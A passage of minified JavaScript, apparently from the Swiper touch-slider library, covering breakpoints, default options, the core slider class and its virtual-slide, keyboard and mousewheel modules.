0)||t.originalParams,h=lt(t,s),m=lt(t,u),o=t.params.grabCursor,c=u.grabCursor,v=s.enabled;h&&!m?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!h&&m&&(n.classList.add(`${s.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),o&&!c?t.unsetGrabCursor():!o&&c&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(z=>{if(typeof u[z]>"u")return;const O=s[z]&&s[z].enabled,k=u[z]&&u[z].enabled;O&&!k&&t[z].disable(),!O&&k&&t[z].enable()});const w=u.direction&&u.direction!==s.direction,y=s.loop&&(u.slidesPerView!==s.slidesPerView||w),g=s.loop;w&&i&&t.changeDirection(),oe(t.params,u);const b=t.params.enabled,M=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),v&&!b?t.disable():!v&&b&&t.enable(),t.currentBreakpoint=d,t.emit("_beforeBreakpoint",u),i&&(y?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&M?(t.loopCreate(e),t.updateSlides()):g&&!M&&t.loopDestroy()),t.emit("breakpoint",u)}function $i(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const n=K(),r=e==="window"?n.innerHeight:i.clientHeight,l=Object.keys(t).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const a=parseFloat(p.substr(1));return{value:r*a,point:p}}return{value:p,point:p}});l.sort((p,a)=>parseInt(p.value,10)-parseInt(a.value,10));for(let p=0;p<l.length;p+=1){const{point:a,value:d}=l[p];e==="window"?n.matchMedia(`(min-width: ${d}px)`).matches&&(s=a):d<=i.clientWidth&&(s=a)}return s||"max"}var Di={setBreakpoint:Ai,getBreakpoint:$i};function Qi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(e+n)}):typeof s=="string"&&i.push(e+s)}),i}function Hi(){const t=this,{classNames:e,params:i,rtl:s,el:n,device:r}=t,l=Qi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...l),n.classList.add(...e),t.emitContainerClasses()}function Bi(){const t=this,{el:e,classNames:i}=t;!e||typeof e=="string"||(e.classList.remove(...i),t.emitContainerClasses())}var Ni={addClasses:Hi,removeClasses:Bi};function Gi(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const n=t.slides.length-1,r=t.slidesGrid[n]+t.slidesSizesGrid[n]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Ri={checkOverflow:Gi},dt={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Yi(t,e){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){oe(e,s);return}if(t[n]===!0&&(t[n]={enabled:!0}),n==="navigation"&&t[n]&&t[n].enabled&&!t[n].prevEl&&!t[n].nextEl&&(t[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&t[n]&&t[n].enabled&&!t[n].el&&(t[n].auto=!0),!(n in t&&"enabled"in r)){oe(e,s);return}typeof t[n]=="object"&&!("enabled"in t[n])&&(t[n].enabled=!0),t[n]||(t[n]={enabled:!1}),oe(e,s)}}const Ve={eventsEmitter:Nt,update:Zt,translate:ri,transition:li,slide:gi,loop:bi,grabCursor:Ei,events:Oi,breakpoints:Di,checkOverflow:Ri,classes:Ni},qe={};class se{constructor(){let e,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[e,i]=n,i||(i={}),i=oe({},i),e&&!i.el&&(i.el=e);const l=re();if(i.el&&typeof i.el=="string"&&l.querySelectorAll(i.el).length>1){const f=[];return l.querySelectorAll(i.el).forEach(u=>{const h=oe({},i,{el:u});f.push(new se(h))}),f}const p=this;p.__swiper__=!0,p.support=ht(),p.device=gt({userAgent:i.userAgent}),p.browser=Qt(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],i.modules&&Array.isArray(i.modules)&&p.modules.push(...i.modules);const a={};p.modules.forEach(f=>{f({params:i,swiper:p,extendParams:Yi(i,a),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const d=oe({},dt,a);return p.params=oe({},d,qe,i),p.originalParams=oe({},p.params),p.passedParams=oe({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach(f=>{p.on(f,p.params.on[f])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,n=ne(i,`.${s.slideClass}, swiper-slide`),r=ze(n[0]);return ze(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(i=>i.getAttribute("data-swiper-slide-index")*1===e))}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=ne(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*e+n;s.translateTo(l,typeof i>"u"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const n=e.getSlideClasses(s);i.push({slideEl:s,classNames:n}),e.emit("_slideClass",s,n)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:l,slidesSizesGrid:p,size:a,activeIndex:d}=s;let f=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let u=r[d]?Math.ceil(r[d].swiperSlideSize):0,h;for(let m=d+1;m<r.length;m+=1)r[m]&&!h&&(u+=Math.ceil(r[m].swiperSlideSize),f+=1,u>a&&(h=!0));for(let m=d-1;m>=0;m-=1)r[m]&&!h&&(u+=r[m].swiperSlideSize,f+=1,u>a&&(h=!0))}else if(e==="current")for(let u=d+1;u<r.length;u+=1)(i?l[u]+p[u]-l[d]<a:l[u]-l[d]<a)&&(f+=1);else for(let u=d-1;u>=0;u-=1)l[d]-l[u]<a&&(f+=1);return f}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&Ae(e,l)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function n(){const l=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(l,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const l=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(l.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return e||(e=n==="horizontal"?"vertical":"horizontal"),e===n||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):ne(s,n())[0];return!l&&i.params.createElements&&(l=le("div",i.params.wrapperClass),s.append(l),ne(s,`.${i.params.slideClass}`).forEach(p=>{l.append(p)})),Object.assign(i,{el:s,wrapperEl:l,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl"),wrongRTL:ve(l,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?Ae(i,r):r.addEventListener("load",l=>{Ae(i,l.target)})}),Ze(i),i.initialized=!0,Ze(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:l,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),l&&l.removeAttribute("style"),p&&p.length&&p.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),e!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Pt(s)),s.destroyed=!0),null}static extendDefaults(e){oe(qe,e)}static get extendedDefaults(){return qe}static get defaults(){return dt}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const i=se.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>se.installModule(i)),se):(se.installModule(e),se)}}Object.keys(Ve).forEach(t=>{Object.keys(Ve[t]).forEach(e=>{se.prototype[e]=Ve[t][e]})});se.use([Ht,Bt]);function Xi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const l=re();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const p=l.createElement("div");function a(o,c){const v=e.params.virtual;if(v.cache&&e.virtual.cache[c])return e.virtual.cache[c];let w;return v.renderSlide?(w=v.renderSlide.call(e,o,c),typeof w=="string"&&(p.innerHTML=w,w=p.children[0])):e.isElement?w=le("swiper-slide"):w=le("div",e.params.slideClass),w.setAttribute("data-swiper-slide-index",c),v.renderSlide||(w.innerHTML=o),v.cache&&(e.virtual.cache[c]=w),w}function d(o,c){const{slidesPerView:v,slidesPerGroup:w,centeredSlides:y,loop:g,initialSlide:b}=e.params;if(c&&!g&&b>0)return;const{addSlidesBefore:M,addSlidesAfter:z}=e.params.virtual,{from:O,to:k,slides:j,slidesGrid:L,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const S=e.activeIndex||0;let x;e.rtlTranslate?x="right":x=e.isHorizontal()?"left":"top";let E,I;y?(E=Math.floor(v/2)+w+z,I=Math.floor(v/2)+w+M):(E=v+(w-1)+z,I=(g?v:w)+M);let D=S-I,C=S+E;g||(D=Math.max(D,0),C=Math.min(C,j.length-1));let _=(e.slidesGrid[D]||0)-(e.slidesGrid[0]||0);g&&S>=I?(D-=I,y||(_+=e.slidesGrid[0])):g&&S<I&&(D=-I,y&&(_+=e.slidesGrid[0])),Object.assign(e.virtual,{from:D,to:C,offset:_,slidesGrid:e.slidesGrid,slidesBefore:I,slidesAfter:E});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n("virtualUpdate")}if(O===D&&k===C&&!o){e.slidesGrid!==L&&_!==T&&e.slides.forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),n("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:_,from:D,to:C,slides:function(){const A=[];for(let $=D;$<=C;$+=1)A.push(j[$]);return A}()}),e.params.virtual.renderExternalUpdate?Q():n("virtualUpdate");return}const R=[],q=[],V=P=>{let A=P;return P<0?A=j.length+P:A>=j.length&&(A=A-j.length),A};if(o)e.slides.filter(P=>P.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(P=>{P.remove()});else for(let P=O;P<=k;P+=1)if(P<D||P>C){const A=V(P);e.slides.filter($=>$.matches(`.${e.params.slideClass}[data-swiper-slide-index="${A}"], swiper-slide[data-swiper-slide-index="${A}"]`)).forEach($=>{$.remove()})}const Z=g?-j.length:0,ee=g?j.length*2:j.length;for(let P=Z;P<ee;P+=1)if(P>=D&&P<=C){const A=V(P);typeof k>"u"||o?q.push(A):(P>k&&q.push(A),P<O&&R.push(A))}if(q.forEach(P=>{e.slidesEl.append(a(j[P],P))}),g)for(let P=R.length-1;P>=0;P-=1){const A=R[P];e.slidesEl.prepend(a(j[A],A))}else R.sort((P,A)=>A-P),R.forEach(P=>{e.slidesEl.prepend(a(j[P],P))});ne(e.slidesEl,".swiper-slide, swiper-slide").forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function f(o){if(typeof o=="object"&&"length"in o)for(let c=0;c<o.length;c+=1)o[c]&&e.virtual.slides.push(o[c]);else e.virtual.slides.push(o);d(!0)}function u(o){const c=e.activeIndex;let v=c+1,w=1;if(Array.isArray(o)){for(let y=0;y<o.length;y+=1)o[y]&&e.virtual.slides.unshift(o[y]);v=c+o.length,w=o.length}else e.virtual.slides.unshift(o);if(e.params.virtual.cache){const y=e.virtual.cache,g={};Object.keys(y).forEach(b=>{const M=y[b],z=M.getAttribute("data-swiper-slide-index");z&&M.setAttribute("data-swiper-slide-index",parseInt(z,10)+w),g[parseInt(b,10)+w]=M}),e.virtual.cache=g}d(!0),e.slideTo(v,0)}function h(o){if(typeof o>"u"||o===null)return;let c=e.activeIndex;if(Array.isArray(o))for(let v=o.length-1;v>=0;v-=1)e.params.virtual.cache&&(delete e.virtual.cache[o[v]],Object.keys(e.virtual.cache).forEach(w=>{w>o&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(o[v],1),o[v]<c&&(c-=1),c=Math.max(c,0);else e.params.virtual.cache&&(delete e.virtual.cache[o],Object.keys(e.virtual.cache).forEach(v=>{v>o&&(e.virtual.cache[v-1]=e.virtual.cache[v],e.virtual.cache[v-1].setAttribute("data-swiper-slide-index",v-1),delete e.virtual.cache[v])})),e.virtual.slides.splice(o,1),o<c&&(c-=1),c=Math.max(c,0);d(!0),e.slideTo(c,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),d(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let o;if(typeof e.passedParams.virtual.slides>"u"){const c=[...e.slidesEl.children].filter(v=>v.matches(`.${e.params.slideClass}, swiper-slide`));c.length&&(e.virtual.slides=[...c],o=!0,c.forEach((v,w)=>{v.setAttribute("data-swiper-slide-index",w),e.virtual.cache[w]=v,v.remove()}))}o||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,d(!1,!0)}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{d()},100)):d())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ke(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:f,prependSlide:u,removeSlide:h,removeAllSlides:m,update:d})}function Fi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re(),l=K();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function p(f){if(!e.enabled)return;const{rtlTranslate:u}=e;let h=f;h.originalEvent&&(h=h.originalEvent);const m=h.keyCode||h.charCode,o=e.params.keyboard.pageUpDown,c=o&&m===33,v=o&&m===34,w=m===37,y=m===39,g=m===38,b=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&y||e.isVertical()&&b||v)||!e.allowSlidePrev&&(e.isHorizontal()&&w||e.isVertical()&&g||c))return!1;if(!(h.shiftKey||h.altKey||h.ctrlKey||h.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(c||v||w||y||g||b)){let M=!1;if(xe(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&xe(e.el,`.${e.params.slideActiveClass}`).length===0)return;const z=e.el,O=z.clientWidth,k=z.clientHeight,j=l.innerWidth,L=l.innerHeight,T=De(z);u&&(T.left-=z.scrollLeft);const S=[[T.left,T.top],[T.left+O,T.top],[T.left,T.top+k],[T.left+O,T.top+k]];for(let x=0;x<S.length;x+=1){const E=S[x];if(E[0]>=0&&E[0]<=j&&E[1]>=0&&E[1]<=L){if(E[0]===0&&E[1]===0)continue;M=!0}}if(!M)return}e.isHorizontal()?((c||v||w||y)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),((v||y)&&!u||(c||w)&&u)&&e.slideNext(),((c||w)&&!u||(v||y)&&u)&&e.slidePrev()):((c||v||g||b)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),(v||b)&&e.slideNext(),(c||g)&&e.slidePrev()),n("keyPress",m)}}function a(){e.keyboard.enabled||(r.addEventListener("keydown",p),e.keyboard.enabled=!0)}function d(){e.keyboard.enabled&&(r.removeEventListener("keydown",p),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&a()}),s("destroy",()=>{e.keyboard.enabled&&d()}),Object.assign(e.keyboard,{enable:a,disable:d})}function Vi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let l,p=ce(),a;const d=[];function f(g){let O=0,k=0,j=0,L=0;return"detail"in g&&(k=g.detail),"wheelDelta"in g&&(k=-g.wheelDelta/120),"wheelDeltaY"in g&&(k=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(O=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(O=k,k=0),j=O*10,L=k*10,"deltaY"in g&&(L=g.deltaY),"deltaX"in g&&(j=g.deltaX),g.shiftKey&&!j&&(j=L,L=0),(j||L)&&g.deltaMode&&(g.deltaMode===1?(j*=40,L*=40):(j*=800,L*=800)),j&&!O&&(O=j<1?-1:1),L&&!k&&(k=L<1?-1:1),{spinX:O,spinY:k,pixelX:j,pixelY:L}}function u(){e.enabled&&(e.mouseEntered=!0)}function h(){e.enabled&&(e.mouseEntered=!1)}function m(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&ce()-p<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&ce()-p<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),n("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),n("scroll",g.raw)),p=new r.Date().getTime(),!1)}function o(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function c(g){let b=g,M=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const z=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let O=e.el;e.params.mousewheel.eventsTarget!=="container"&&(O=document.querySelector(e.params.mousewheel.eventsTarget));const k=O&&O.contains(b.target);if(!e.mouseEntered&&!k&&!z.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let j=0;const L=e.rtlTranslate?-1:1,T=f(b);if(z.forceToAxis)if(e.isHorizontal())if(Math.abs(T.pixelX)>Math.abs(T.pixelY))j=-T.pixelX*L;else return!0;else if(Math.abs(T.pixelY)>Math.abs(T.pixelX))j=-T.pixelY;else return!0;else j=Math.abs(T.pixelX)>Math.abs(T.pixelY)?-T.pixelX*L:-T.pixelY;if(j===0)return!0;z.invert&&(j=-j);let S=e.getTranslate()+j*z.sensitivity;if(S>=e.minTranslate()&&(S=e.minTranslate()),S<=e.maxTranslate()&&(S=e.maxTranslate()),M=e.params.loop?!0:!(S===e.minTranslate()||S===e.maxTranslate()),M&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j),raw:g};d.length>=2&&d.shift();const E=d.length?d[d.length-1]:void 0;if(d.push(x),E?(x.direction!==E.direction||x.delta>E.delta||x.time>E.time+150)&&m(x):m(x),o(x))return!0}else{const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j)},E=a&&x.time<a.time+500&&x.delta<=a.delta&&x.direction===a.direction;if(!E){a=void 0;let I=e.getTranslate()+j*z.sensitivity;const D=e.isBeginning,C=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!D&&e.isBeginning||!C&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:x.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(l),l=void 0,d.length>=15&&d.shift();const _=d.length?d[d.length-1]:void 0,Q=d[0];if(d.push(x),_&&(x.delta>_.delta||x.direction!==_.direction))d.splice(0);else if(d.length>=15&&x.time-Q.time<500&&Q.delta-x.delta>=1&&x.delta<=6){const R=j>0?.8:.2;a=x,d.splice(0),l=Ee(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,R)},0)}l||(l=Ee(()=>{if(e.destroyed||!e.params)return;const R=.5;a=x,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,R)},500))}if(E||n("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),z.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function v(g){let b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",u),b[g]("mouseleave",h),b[g]("wheel",c)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",c),!0):e.mousewheel.enabled?!1:(v("addEventListener"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,c),!0):e.mousewheel.enabled?(v("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&w()}),s("destroy",()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&y()}),Object.assign(e.mousewheel,{enable:w,disable:y})}function it(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(n=>{if(!i[n]&&i.auto===!0){let 